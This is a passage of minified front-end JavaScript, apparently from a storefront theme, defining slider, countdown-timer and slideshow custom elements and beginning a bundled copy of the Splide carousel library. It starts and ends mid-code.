t=this.currentPage;if(this.vertical?this.currentPage=Math.round(this.slider.scrollTop/this.sliderItemOffset)+1:this.currentPage=Math.round(this.slider.scrollLeft*this.scrollMultiplier/this.sliderItemOffset)+1,this.currentPageElement&&this.pageTotalElement&&(this.currentPageElement.textContent=this.currentPage,this.pageTotalElement.textContent=this.totalPages),this.currentPage!=t&&this.dispatchEvent(new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),this.hasDots){let e=0,i=this.currentPage-1;this.sliderControlLinksArray.forEach((t2,s2)=>{t2.classList.remove("slider-counter__link--active"),t2.removeAttribute("aria-current"),!t2.classList.contains("hidden")&&(e===i&&(t2.classList.add("slider-counter__link--active"),t2.setAttribute("aria-current","true")),e++)})}let s=this.sliderItems[this.currentPage-1];this.pauseVideos&&s&&this.internalVideos.forEach(t2=>{s.id!=t2.closest('[id^="Slide-"]').id&&(t2.dataset.autoplay==="true"?(t2.querySelector("video").muted=!0,t2.classList.add("internal-video--muted")):(t2.querySelector("video").pause(),t2.classList.remove("internal-video--playing")))}),this.enableSliderLooping||(this.vertical?(this.slider.scrollTop===0?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1],!0)?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled")):(this.isSlideVisible(this.sliderItemsToShow[0])&&this.slider.scrollLeft===0?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1],!0)?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled")))}isSlideVisible(t,e=!1,i=0,s=!1){let n=e?10:0;if(this.vertical){let r=t.offsetTop+t.clientHeight,o=t.offsetTop,a=this.slider.scrollTop-n+i,l=this.slider.scrollTop+this.slider.clientHeight+n-i;return r<=l&&(!s||o>=a)}{let d=t.offsetLeft*this.scrollMultiplier+t.clientWidth,c=t.offsetLeft*this.scrollMultiplier,u=this.slider.scrollLeft*this.scrollMultiplier-n+i,h=this.slider.scrollLeft*this.scrollMultiplier+this.slider.clientWidth+n-i;return d<=h&&(!s||c>=u)}}onButtonClick(t){t.preventDefault();let e=t.currentTarget.dataset.step||1;if(this.vertical){let i=this.slider.scrollTop,s;s=t.currentTarget.name==="next"?i+e*this.sliderItemOffset:i-e*this.sliderItemOffset,this.slider.scrollTo({top:s,behavior:"smooth"})}else{let n=this.slider.scrollLeft*this.scrollMultiplier;this.slideScrollPosition=t.currentTarget.name==="next"?n+e*this.sliderItemOffset:n-e*this.sliderItemOffset,this.slider.scrollTo({left:this.slideScrollPosition*this.scrollMultiplier})}}}customElements.define("slider-component",SliderComponent);class CountdownTimer extends HTMLElement{constructor(){super(),this.duration=parseInt(this.dataset.duration),this.initTimer(),this.updateTimer(),this.dataset.autoPlay==="true"&&this.playTimer()}initTimer(){this.innerHTML="",this.minutesSpan=document.createElement("span");let t=document.createTextNode(":");this.secondsSpan=document.createElement("span"),this.append(this.minutesSpan,t,this.secondsSpan)}updateTimer(){let t=parseInt(this.dataset.duration);t===0&&(t=90);let e=Math.floor(t/60),i=t%60;this.minutesSpan.innerHTML=this.formatNumber(e),this.secondsSpan.innerHTML=this.formatNumber(i),this.dataset.duration=t-1}playTimer(){this.isPlaying||(this.isPlaying=!0,this.playInterval=setInterval(()=>{this.updateTimer()},1e3))}pauseTimer(){clearTimeout(this.playInterval),this.isPlaying=!0}formatNumber(t){return t.toString().length===1?"0"+t:t}}customElements.define("countdown-timer",CountdownTimer);class SlideshowComponent extends SliderComponent{constructor(){super(),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.enableSliderLooping=!0,this.scrollMultiplier=isRtl?-1:1,this.sliderControlWrapper&&(this.sliderFirstItemNode=this.slider.querySelector(".slideshow__slide"),this.sliderItemsToShow.length>0&&(this.currentPage=1),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t=>t.addEventListener("click",this.linkToSlide.bind(this))),this.slider.addEventListener("scroll",this.setSlideVisibility.bind(this)),this.setSlideVisibility(),this.slider.getAttribute("data-autoplay")==="true"&&this.setAutoPlay())}setAutoPlay(){this.sliderAutoplayButton=this.querySelector(".slideshow__autoplay"),this.autoplaySpeed=1e3*this.slider.dataset.speed,this.sliderAutoplayButton.addEventListener("click",this.autoPlayToggle.bind(this)),this.addEventListener("mouseover",this.focusInHandling.bind(this)),this.addEventListener("mouseleave",this.focusOutHandling.bind(this)),this.addEventListener("focusin",this.focusInHandling.bind(this)),this.addEventListener("focusout",this.focusOutHandling.bind(this)),this.play(),this.autoplayButtonIsSetToPlay=!0}onButtonClick(t){super.onButtonClick(t);let e=this.currentPage===1,i=this.currentPage===this.sliderItemsToShow.length;(e||i)&&(e&&t.currentTarget.name==="previous"?this.slideScrollPosition=this.slider.scrollLeft*this.scrollMultiplier+this.sliderFirstItemNode.clientWidth*this.sliderItemsToShow.length:i&&t.currentTarget.name==="next"&&(this.slideScrollPosition=0),this.slider.scrollTo({left:this.slideScrollPosition*this.scrollMultiplier}))}update(){super.update(),this.sliderControlButtons=this.querySelectorAll(".slider-counter__link"),this.prevButton.removeAttribute("disabled"),this.sliderControlButtons.length&&(this.sliderControlButtons.forEach(t=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current")}),this.sliderControlButtons[this.currentPage-1].classList.add("slider-counter__link--active"),this.sliderControlButtons[this.currentPage-1].setAttribute("aria-current",!0))}autoPlayToggle(){this.togglePlayButtonState(this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this.pause():this.play(),this.autoplayButtonIsSetToPlay=!this.autoplayButtonIsSetToPlay}focusOutHandling(t){let e=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);this.autoplayButtonIsSetToPlay&&!e&&this.play()}focusInHandling(t){(t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target))&&this.autoplayButtonIsSetToPlay?this.play():this.autoplayButtonIsSetToPlay&&this.pause()}play(){this.slider.setAttribute("aria-live","off"),clearInterval(this.autoplay),this.autoplay=setInterval(this.autoRotateSlides.bind(this),this.autoplaySpeed)}pause(){this.slider.setAttribute("aria-live","polite"),clearInterval(this.autoplay)}togglePlayButtonState(t){t?(this.sliderAutoplayButton.classList.add("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.playSlideshow)):(this.sliderAutoplayButton.classList.remove("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.pauseSlideshow))}autoRotateSlides(){let t=this.currentPage===this.sliderItems.length?0:this.slider.scrollLeft*this.scrollMultiplier+this.slider.querySelector(".slideshow__slide").clientWidth;this.slider.scrollTo({left:t*this.scrollMultiplier})}setSlideVisibility(){this.sliderItemsToShow.forEach((t,e)=>{let i=t.querySelectorAll("a");e===this.currentPage-1?(i.length&&i.forEach(t2=>{t2.removeAttribute("tabindex")}),t.setAttribute("aria-hidden","false"),t.removeAttribute("tabindex")):(i.length&&i.forEach(t2=>{t2.setAttribute("tabindex","-1")}),t.setAttribute("aria-hidden","true"),t.setAttribute("tabindex","-1"))})}linkToSlide(t){t.preventDefault();let e=this.slider.scrollLeft*this.scrollMultiplier,i=e+this.sliderFirstItemNode.clientWidth*(this.sliderControlLinksArray.indexOf(t.currentTarget)+1-this.currentPage);this.slider.scrollTo({left:i*this.scrollMultiplier})}}function _defineProperties(t,e){for(var i=0;i<e.length;i++){var s=e[i];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(t,s.key,s)}}function _createClass(t,e,i){return e&&_defineProperties(t.prototype,e),i&&_defineProperties(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t}customElements.define("slideshow-component",SlideshowComponent),function(t,e){typeof exports=="object"&&typeof module<"u"?module.exports=e():typeof define=="function"&&define.amd?define(e):(t=typeof globalThis<"u"?globalThis:t||self).Splide=e()}(this,function(){"use strict";var t="(prefers-reduced-motion: reduce)";function e(t10){t10.length=0}function i(t10,e2,i2){return Array.prototype.slice.call(t10,e2,i2)}function s(t10){return t10.bind.apply(t10,[null].concat(i(arguments,1)))}var n=setTimeout,r=function(){};function o(t10){return requestAnimationFrame(t10)}function a(t10,e2){return typeof e2===t10}function l(t10){return!p(t10)&&a("object",t10)}var d=Array.isArray,c=s(a,"function"),u=s(a,"string"),h=s(a,"undefined");function p(t10){return t10===null}function f(t10){try{return t10 instanceof(t10.ownerDocument.defaultView||window).HTMLElement}catch{return!1}}function m(t10){return d(t10)?t10:[t10]}function v(t10,e2){m(t10).forEach(e2)}function g(t10,e2){return t10.indexOf(e2)>-1}function y(t10,e2){return t10.push.apply(t10,m(e2)),t10}function b(t10,e2,i2){t10&&v(e2,function(e3){e3&&t10.classList[i2?"add":"remove"](e3)})}function $(t10,e2){b(t10,u(e2)?e2.split(" "):e2,!0)}function S(t10,e2){v(e2,t10.appendChild.bind(t10))}function E(t10,e2){v(t10,function(t11){var i2=(e2||t11).parentNode;i2&&i2.insertBefore(t11,e2)})}function L(t10,e2){return f(t10)&&(t10.msMatchesSelector||t10.matches).call(t10,e2)}function _(t10,e2){var s2=t10?i(t10.children):[];return e2?s2.filter(function(t11){return L(t11,e2)}):s2}function C(t10,e2){return e2?_(t10,e2)[0]:t10.firstElementChild}var k=Object.keys;function w(t10,e2,i2){return t10&&(i2?k(t10).reverse():k(t10)).forEach(function(i3){i3!=="__proto__"&&e2(t10[i3],i3)}),t10}function x(t10){return i(arguments,1).forEach(function(e2){w(e2,function(i2,s2){t10[s2]=e2[s2]})}),t10}function A(t10){return i(arguments,1).forEach(function(e2){w(e2,function(e3,i2){d(e3)?t10[i2]=e3.slice():l(e3)?t10[i2]=A({},l(t10[i2])?t10[i2]:{},e3):t10[i2]=e3})}),t10}function M(t10,e2){v(e2||k(t10),function(e3){delete t10[e3]})}function P(t10,e2){v(t10,function(t11){v(e2,function(e3){t11&&t11.removeAttribute(e3)})})}function T(t10,e2,i2){l(e2)?w(e2,function(e3,i3){T(t10,i3,e3)}):v(t10,function(t11){p(i2)||i2===""?P(t11,e2):t11.setAttribute(e2,String(i2))})}function B(t10,e2,i2){var s2=document.createElement(t10);return e2&&(u(e2)?$(s2,e2):T(s2,e2)),i2&&S(i2,s2),s2}function q(t10,e2,i2){if(h(i2))return getComputedStyle(t10)[e2];p(i2)||(t10.style[e2]=""+i2)}function D(t10,e2){q(t10,"display",e2)}function I(t10){t10.setActive&&t10.setActive()||t10.focus({preventScroll:!0})}function O(t10,e2){return t10.getAttribute(e2)}function H(t10,e2){return t10&&t10.classList.contains(e2)}function R(t10){return t10.getBoundingClientRect()}function N(t10){v(t10,function(t11){t11&&t11.parentNode&&t11.parentNode.removeChild(t11)})}function W(t10){return C(new DOMParser().parseFromString(t10,"text/html").body)}function F(t10,e2){t10.preventDefault(),e2&&(t10.stopPropagation(),t10.stopImmediatePropagation())}function z(t10,e2){return t10&&t10.querySelector(e2)}function V(t10,e2){return e2?i(t10.querySelectorAll(e2)):[]}function X(t10,e2){b(t10,e2,!1)}function U(t10){return t10.timeStamp}function G(t10){return u(t10)?t10:t10?t10+"px":""}var j="splide",Y="data-"+j;function K(t10,e2){if(!t10)throw Error("["+j+"] "+(e2||""))}var J=Math.min,Q=Math.max,Z=Math.floor,tt=Math.ceil,te=Math.abs;function ti(t10,e2,i2){return te(t10-e2)<i2}function ts(t10,e2,i2,s2){var n2=J(e2,i2),r2=Q(e2,i2);return s2?n2<t10&&t10<r2:n2<=t10&&t10<=r2}function tn(t10,e2,i2){var s2=J(e2,i2),n2=Q(e2,i2);return J(Q(s2,t10),n2)}function tr(t10){return+(t10>0)-+(t10<0)}function to(t10,e2){return v(e2,function(e3){t10=t10.replace("%s",""+e3)}),t10}function ta(t10){return t10<10?"0"+t10:""+t10}var tl={};function td(){var t10=[];function i2(t11,e2,i3){v(t11,function(t12){t12&&v(e2,function(e3){e3.split(" ").forEach(function(e4){var s2=e4.split(".");i3(t12,s2[0],s2[1])})})})}return{bind:function(s2,n2,r2,o2){i2(s2,n2,function(e3,i3,s3){var n3="addEventListener"in e3,a2=n3?e3.removeEventListener.bind(e3,i3,r2,o2):e3.removeListener.bind(e3,r2);n3?e3.addEventListener(i3,r2,o2):e3.addListener(r2),t10.push([e3,i3,s3,r2,a2])})},unbind:function(s2,n2,r2){i2(s2,n2,function(e3,i3,s3){t10=t10.filter(function(t11){return t11[0]!==e3||t11[1]!==i3||t11[2]!==s3||!!r2&&t11[3]!==r2||(t11[4](),!1)})})},dispatch:function(e2,i3,s2){var n2;return typeof CustomEvent=="function"?n2=new CustomEvent(i3,{bubbles:!0,detail:s2}):(n2=document.createEvent("CustomEvent")).initCustomEvent(i3,!0,!1,s2),e2.dispatchEvent(n2),n2},destroy:function(){t10.forEach(function(t11){t11[4]()}),e(t10)}}}var tc="mounted",tu="ready",th="move",tp="moved",tf="click",tm="refresh",tv="updated",tg="resize",ty="resized",tb="scroll",t$="scrolled",tS="destroy",tE="navigation:mounted",tL="autoplay:play",t_="autoplay:pause",tC="lazyload:loaded";function tk(t10){var e2=t10?t10.event.bus:document.createDocumentFragment(),n2=td();return t10&&t10.event.on(tS,n2.destroy),x(n2,{bus:e2,on:function(i2,s2){n2.bind(e2,m(i2).join(" "),function(t12){s2.apply(s2,d(t12.detail)?t12.detail:[])})},off:s(n2.unbind,e2),emit:function(s2){n2.dispatch(e2,s2,i(arguments,1))}})}function tw(t10,e2,i2,s2){var n2,r2,a2=Date.now,l2=0,d2=!0,c2=0;function u2(){if(!d2){if(l2=t10?J((a2()-n2)/t10,1):1,i2&&i2(l2),l2>=1&&(e2(),n2=a2(),s2&&++c2>=s2))return h2();r2=o(u2)}}function h2(){d2=!0}function p2(){r2&&cancelAnimationFrame(r2),l2=0,r2=0,d2=!0}function f2(e3){t10=e3}function m2(){return d2}return{start:function(i3){i3||p2(),n2=a2()-(i3?l2*t10:0),d2=!1,r2=o(u2)},rewind:function(){n2=a2(),l2=0,i2&&i2(l2)},pause:h2,cancel:p2,set:f2,isPaused:m2}}var tx="Arrow",tA=tx+"Left",t8=tx+"Right",tM=tx+"Up",tP=tx+"Down",tT={width:["height"],left:["top","right"],right:["bottom","left"],x:["y"],X:["Y"],Y:["X"],ArrowLeft:[tM,t8],ArrowRight:[tP,tA]},tB="role",tq="tabindex",tD="aria-",tI=tD+"controls",tO=tD+"current",tH=tD+"selected",tR=tD+"label",tN=tD+"labelledby",tW=tD+"hidden",tF=tD+"orientation",t2=tD+"roledescription",tz=tD+"live",t9=tD+"busy",t0=tD+"atomic",tV=[tB,tq,"disabled",tI,tO,tR,tN,tW,tF,t2],t4=j+"__",t1=j,t3=t4+"track",tX=t4+"list",tU=t4+"slide",tG=tU+"--clone",tj=tU+"__container",t6=t4+"arrows",tY=t4+"arrow",tK=tY+"--prev",t5=tY+"--next",t7=t4+"pagination",tJ=t7+"__page",tQ=t4+"progress__bar",tZ=t4+"toggle",et=t4+"sr",ee="is-active",ei="is-prev",es="is-next",en="is-visible",er="is-loading",eo="is-focus-in",ea="is-overflow",el=[ee,en,ei,es,er,eo,ea],ed="touchstart mousedown",ec="touchmove mousemove",eu="touchend touchcancel mouseup click",eh="slide",ep="loop",ef="fade",em=Y+"-interval",ev={passive:!1,capture:!0},eg={Spacebar:" ",Right:t8,Left:tA,Up:tM,Down:tP};function ey(t10){return eg[t10=u(t10)?t10:t10.key]||t10}var eb="keydown",e$=Y+"-lazy",eS=e$+"-srcset",eE="["+e$+"], ["+eS+"]",eL=[" ","Enter"],e_=Object.freeze({__proto__:null,Media:function(i2,s2,n2){var r2=i2.state,o2=n2.breakpoints||{},a2=n2.reducedMotion||{},l2=td(),d2=[];function c2(t10){t10&&l2.destroy()}function u2(t10,e3){var i3=matchMedia(e3);l2.bind(i3,"change",h2),d2.push([t10,i3])}function h2(){var t10=r2.is(7),e3=n2.direction,s3=d2.reduce(function(t11,e4){return A(t11,e4[1].matches?e4[0]:{})},{});M(n2),p2(s3),n2.destroy?i2.destroy(n2.destroy==="completely"):t10?(c2(!0),i2.mount()):e3!==n2.direction&&i2.refresh()}function p2(t10,e3,s3){A(n2,t10),e3&&A(Object.getPrototypeOf(n2),t10),(s3||!r2.is(1))&&i2.emit(tv,n2)}return{setup:function(){var i3=n2.mediaQuery==="min";k(o2).sort(function(t10,e4){return i3?+t10-+e4:+e4-+t10}).forEach(function(t10){u2(o2[t10],"("+(i3?"min":"max")+"-width:"+t10+"px)")}),u2(a2,t),h2()},destroy:c2,reduce:function(i3){matchMedia(t).matches&&(i3?A(n2,a2):M(n2,k(a2)))},set:p2}},Direction:function(e2,i2,s2){return{resolve:function(e3,i3,n2){var r2=(n2=n2||s2.direction)!=="rtl"||i3?n2==="ttb"?0:-1:1;return tT[e3]&&tT[e3][r2]||e3.replace(/width|left|right/i,function(t12,e4){var i4=tT[t12.toLowerCase()][r2]||t12;return e4>0?i4.charAt(0).toUpperCase()+i4.slice(1):i4})},orient:function(e3){return e3*(s2.direction==="rtl"?1:-1)}}},Elements:function(i2,s2,n2){var r2,o2,a2,l2=tk(i2),d2=l2.on,u2=l2.bind,h2=i2.root,p2=n2.i18n,f2={},m2=[],v2=[],g2=[];function S2(){var t11,e2,i3;r2=A2("."+t3),o2=C(r2,"."+tX),K(r2&&o2,"A track/list element is missing."),y(m2,_(o2,"."+tU+":not(."+tG+")")),w({arrows:t6,pagination:t7,prev:tK,next:t5,bar:tQ,toggle:tZ},function(t12,e3){f2[e3]=A2("."+t12)}),x(f2,{root:h2,track:r2,list:o2,slides:m2}),e2=h2.id||""+(t11=j)+ta(tl[t11]=(tl[t11]||0)+1),i3=n2.role,h2.id=e2,r2.id=r2.id||e2+"-track",o2.id=o2.id||e2+"-list",!O(h2,tB)&&h2.tagName!=="SECTION"&&i3&&T(h2,tB,i3),T(h2,t2,p2.carousel),T(o2,tB,"presentation"),k2()}function E2(t11){var i3=tV.concat("style");e(m2),X(h2,v2),X(r2,g2),P([r2,o2],i3),P(h2,t11?i3:["style",t2])}function k2(){X(h2,v2),X(r2,g2),v2=M2(t1),g2=M2(t3),$(h2,v2),$(r2,g2),T(h2,tR,n2.label),T(h2,tN,n2.labelledby)}function A2(t11){var e2=z(h2,t11);return e2&&function(e3,i3){if(c(e3.closest))return e3.closest(i3);for(var s3=e3;s3&&s3.nodeType===1&&!L(s3,i3);)s3=s3.parentElement;return s3}(e2,"."+t1)===h2?e2:void 0}function M2(t11){return[t11+"--"+n2.type,t11+"--"+n2.direction,n2.drag&&t11+"--draggable",n2.isNavigation&&t11+"--nav",t11===t1&&ee]}return x(f2,{setup:S2,mount:function(){d2(tm,E2),d2(tm,S2),d2(tv,k2),u2(document,ed+" keydown",function(t12){a2=t12.type==="keydown"},{capture:!0}),u2(h2,"focusin",function(){b(h2,eo,!!a2)})},destroy:E2})},Slides:function(i2,n2,r2){var o2=tk(i2),a2=o2.on,l2=o2.emit,d2=o2.bind,h2=n2.Elements,p2=h2.slides,y2=h2.list,_2=[];function k2(){p2.forEach(function(t11,e2){x2(t11,e2,-1)})}function w2(){M2(function(t11){t11.destroy()}),e(_2)}function x2(t11,e2,n3){var r3=function(e3,i3,n4,r4){var o3,a3=tk(e3),l3=a3.on,d3=a3.emit,c2=a3.bind,u2=e3.Components,h3=e3.root,p3=e3.options,f2=p3.isNavigation,m2=p3.updateOnMove,v2=p3.i18n,g2=p3.pagination,y3=p3.slideFocus,$2=u2.Direction.resolve,S2=O(r4,"style"),E2=O(r4,tR),L2=n4>-1,_3=C(r4,"."+tj);function k3(){var t13=e3.splides.map(function(t14){var e4=t14.splide.Components.Slides.getAt(i3);return e4?e4.slide.id:""}).join(" ");T(r4,tR,to(v2.slideX,(L2?n4:i3)+1)),T(r4,tI,t13),T(r4,tB,y3?"button":""),y3&&P(r4,t2)}function w3(){o3||x3()}function x3(){if(!o3){var t13,s2=e3.index;(t13=A3())!==H(r4,ee)&&(b(r4,ee,t13),T(r4,tO,f2&&t13||""),d3(t13?"active":"inactive",M3)),function(){var i4=function(){if(e3.is(ef))return A3();var i5=R(u2.Elements.track),s4=R(r4),n6=$2("left",!0),o4=$2("right",!0);return Z(i5[n6])<=tt(s4[n6])&&Z(s4[o4])<=tt(i5[o4])}(),s3=!i4&&(!A3()||L2);if(e3.state.is([4,5])||T(r4,tW,s3||""),T(V(r4,p3.focusableNodes||""),tq,s3?-1:""),y3&&T(r4,tq,s3?-1:0),i4!==H(r4,en)&&(b(r4,en,i4),d3(i4?"visible":"hidden",M3)),!i4&&document.activeElement===r4){var n5=u2.Slides.getAt(e3.index);n5&&I(n5.slide)}}(),b(r4,ei,i3===s2-1),b(r4,es,i3===s2+1)}}function A3(){var t13=e3.index;return t13===i3||p3.cloneStatus&&t13===n4}var M3={index:i3,slideIndex:n4,slide:r4,container:_3,isClone:L2,mount:function(){L2||(r4.id=h3.id+"-slide"+ta(i3+1),T(r4,tB,g2?"tabpanel":"group"),T(r4,t2,v2.slide),T(r4,tR,E2||to(v2.slideLabel,[i3+1,e3.length]))),c2(r4,"click",s(d3,tf,M3)),c2(r4,"keydown",s(d3,"sk",M3)),l3([tp,"sh",t$],x3),l3(tE,k3),m2&&l3(th,w3)},destroy:function(){o3=!0,a3.destroy(),X(r4,el),P(r4,tV),T(r4,"style",S2),T(r4,tR,E2||"")},update:x3,style:function(e4,i4,s2){q(s2&&_3||r4,e4,i4)},isWithin:function(s2,n5){var r5=te(s2-i3);return!L2&&(p3.rewind||e3.is(ep))&&(r5=J(r5,e3.length-r5)),r5<=n5}};return M3}(i2,e2,n3,t11);r3.mount(),_2.push(r3),_2.sort(function(t12,e3){return t12.index-e3.index})}function A2(t11){return t11?B2(function(t12){return!t12.isClone}):_2}function M2(t11,e2){A2(e2).forEach(t11)}function B2(t11){return _2.filter(c(t11)?t11:function(e2){return u(t11)?L(e2.slide,t11):g(m(t11),e2.index)})}return{mount:function(){k2(),a2(tm,w2),a2(tm,k2)},destroy:w2,update:function(){M2(function(t12){t12.update()})},register:x2,get:A2,getIn:function(e2){var i3=n2.Controller,s2=i3.toIndex(e2),o3=i3.hasFocus()?1:r2.perPage;return B2(function(t12){return ts(t12.index,s2,s2+o3-1)})},getAt:function(e2){return B2(e2)[0]},add:function(e2,i3){v(e2,function(t12){if(u(t12)&&(t12=W(t12)),f(t12)){var e3,n3,o3,a3,c2=p2[i3];c2?E(t12,c2):S(y2,t12),$(t12,r2.classes.slide),e3=t12,n3=s(l2,tg),(a3=(o3=V(e3,"img")).length)?o3.forEach(function(t13){d2(t13,"load error",function(){--a3||n3()})}):n3()}}),l2(tm)},remove:function(e2){N(B2(e2).map(function(t12){return t12.slide})),l2(tm)},forEach:M2,filter:B2,style:function(e2,i3,s2){M2(function(t12){t12.style(e2,i3,s2)})},getLength:function(e2){return e2?p2.length:_2.length},isEnough:function(){return _2.length>r2.perPage}}},Layout:function(e2,i2,n2){var r2,o2,a2,d2=tk(e2),c2=d2.on,u2=d2.bind,h2=d2.emit,p2=i2.Slides,f2=i2.Direction.resolve,m2=i2.Elements,v2=m2.root,g2=m2.track,y2=m2.list,$2=p2.getAt,S2=p2.style;function E2(){r2=n2.direction==="ttb",q(v2,"maxWidth",G(n2.width)),q(g2,f2("paddingLeft"),_2(!1)),q(g2,f2("paddingRight"),_2(!0)),L2(!0)}function L2(t11){var e3,i3=R(v2);(t11||o2.width!==i3.width||o2.height!==i3.height)&&(q(g2,"height",(e3="",r2&&(e3=C2(),K(e3,"height or heightRatio is missing."),e3="calc("+e3+" - "+_2(!1)+" - "+_2(!0)+")"),e3)),S2(f2("marginRight"),G(n2.gap)),S2("width",n2.autoWidth?null:G(n2.fixedWidth)||(r2?"":k2())),S2("height",G(n2.fixedHeight)||(r2?n2.autoHeight?null:k2():C2()),!0),o2=i3,h2(ty),a2!==(a2=T2())&&(b(v2,ea,a2),h2("overflow",a2)))}function _2(t11){var e3=n2.padding,i3=f2(t11?"right":"left");return e3&&G(e3[i3]||(l(e3)?0:e3))||"0px"}function C2(){return G(n2.height||R(y2).width*n2.heightRatio)}function k2(){var t11=G(n2.gap);return"calc((100%"+(t11&&" + "+t11)+")/"+(n2.perPage||1)+(t11&&" - "+t11)+")"}function w2(){return R(y2)[f2("width")]}function x2(t11,e3){var i3=$2(t11||0);return i3?R(i3.slide)[f2("width")]+(e3?0:P2()):0}function A2(t11,e3){var i3=$2(t11);if(i3){var s2=R(i3.slide)[f2("right")],n3=R(y2)[f2("left")];return te(s2-n3)+(e3?0:P2())}return 0}function M2(t11){return A2(e2.length-1)-A2(0)+x2(0,t11)}function P2(){var t11=$2(0);return t11&&parseFloat(q(t11.slide,f2("marginRight")))||0}function T2(){return e2.is(ef)||M2(!0)>w2()}return{mount:function(){var e3,i3;E2(),u2(window,"resize load",(e3=s(h2,tg),i3=tw(0,e3,null,1),function(){i3.isPaused()&&i3.start()})),c2([tv,tm],E2),c2(tg,L2)},resize:L2,listSize:w2,slideSize:x2,sliderSize:M2,totalSize:A2,getPadding:function(e3){return parseFloat(q(g2,f2("padding"+(e3?"Right":"Left"))))||0},isOverflow:T2}},Clones:function(i2,s2,n2){var r2,o2=tk(i2),a2=o2.on,l2=s2.Elements,d2=s2.Slides,c2=s2.Direction.resolve,u2=[];function p2(){a2(tm,f2),a2([tv,tg],v2),(r2=g2())&&(function(e2){var s3=d2.get().slice(),r3=s3.length;if(r3){for(;s3.length<e2;)y(s3,s3);y(s3.slice(-e2),s3.slice(0,e2)).forEach(function(t12,o3){var a3,c3,h2,p3=o3<e2,f3=(a3=t12.slide,c3=o3,h2=a3.cloneNode(!0),$(h2,n2.classes.clone),h2.id=i2.root.id+"-clone"+ta(c3+1),h2);p3?E(f3,s3[0].slide):S(l2.list,f3),y(u2,f3),d2.register(f3,o3-e2+(p3?0:r3),t12.index)})}}(r2),s2.Layout.resize(!0))}function f2(){m2(),p2()}function m2(){N(u2),e(u2),o2.destroy()}function v2(){var t11=g2();r2!==t11&&(r2<t11||!t11)&&o2.emit(tm)}function g2(){var t11=n2.clones;if(i2.is(ep)){if(h(t11)){var e2=n2[c2("fixedWidth")]&&s2.Layout.slideSize(0);t11=e2&&tt(R(l2.track)[c2("width")]/e2)||n2[c2("autoWidth")]&&i2.length||2*n2.perPage}}else t11=0;return t11}return{mount:p2,destroy:m2}},Move:function(e2,i2,s2){var n2,r2=tk(e2),o2=r2.on,a2=r2.emit,l2=e2.state.set,d2=e2.state,c2=i2.Layout,u2=c2.slideSize,p2=c2.getPadding,f2=c2.totalSize,m2=c2.listSize,v2=c2.sliderSize,g2=i2.Direction,y2=g2.resolve,b2=g2.orient,$2=i2.Elements,S2=$2.list,E2=$2.track,L2=0;function _2(){return L2}function C2(){i2.Controller.isBusy()||(i2.Scroll.cancel(),k2(e2.index),i2.Slides.update())}function k2(t11){w2(P2(t11,!0))}function w2(t11,n3){if(!e2.is(ef)){s2.paddingCalc&&s2.type==="slide"&&!d2.is(6)&&(L2=t11>=-1*s2.padding.right?0:v2()+t11-s2.padding.right<=u2()?s2.padding.right:s2.padding.right/2);var r3=n3?t11:function(s3){if(e2.is(ep)){var n4=M2(s3),r4=n4>i2.Controller.getEnd();(n4<0||r4)&&(s3=x2(s3,r4))}return s3}(t11);q(S2,"transform",`translate${y2("X")}(${r3+L2}px)`),t11!==r3&&a2("sh")}}function x2(t11,e3){var i3=t11-B2(e3),s3=v2();return t11-b2(s3*(tt(te(i3)/s3)||1))*(e3?1:-1)}function A2(){w2(T2(),!0),n2.cancel()}function M2(t11){for(var e3=i2.Slides.get(),s3=0,n3=1/0,r3=0;r3<e3.length;r3++){var o3=e3[r3].index,a3=te(P2(o3,!0)-t11);if(a3<=n3)n3=a3,s3=o3;else break}return s3}function P2(t11,i3){var n3,r3,o3,a3=b2(f2(t11-1)-(n3=t11,r3=s2.focus,r3==="center"?(m2()-u2(n3,!0))/2:+r3*u2(n3)||0));return i3?(o3=a3,s2.trimSpace&&e2.is(eh)&&(o3=tn(o3,0,b2(v2(!0)-m2()))),o3):a3}function T2(){var t11=y2("left");return R(S2)[t11]-R(E2)[t11]+b2(p2(!1))-L2}function B2(t11){return P2(t11?i2.Controller.getEnd():0,!!s2.trimSpace)}return{mount:function(){n2=i2.Transition,o2([tc,ty,tv,tm],C2)},move:function(e3,i3,s3,r3){var o3,d3;e3!==i3&&(o3=e3>s3,d3=b2(x2(T2(),o3)),o3?d3>=0:d3<=S2[y2("scrollWidth")]-R(E2)[y2("width")])&&(A2(),w2(x2(T2(),e3>s3),!0)),l2(4),a2(th,i3,s3,e3),n2.start(i3,function(){l2(3),a2(tp,i3,s3,e3),r3&&r3()})},jump:k2,translate:w2,shift:x2,cancel:A2,toIndex:M2,toPosition:P2,getPosition:T2,getLimit:B2,exceededLimit:function(e3,i3){i3=h(i3)?T2():i3;var s3=e3!==!0&&b2(i3)<b2(B2(!1)),n3=e3!==!1&&b2(i3)>b2(B2(!0));return s3||n3},reposition:C2}},Controller:function(e2,i2,n2){var r2,o2,a2,l2,d2=tk(e2),c2=d2.on,p2=d2.emit,f2=i2.Move,m2=f2.getPosition,v2=f2.getLimit,g2=f2.toPosition,y2=i2.Slides,b2=y2.isEnough,$2=y2.getLength,S2=n2.omitEnd,E2=e2.is(ep),L2=e2.is(eh),_2=s(M2,!1),C2=s(M2,!0),k2=n2.start||0,w2=k2;function x2(){o2=$2(!0),a2=n2.perMove,l2=n2.perPage,r2=B2();var 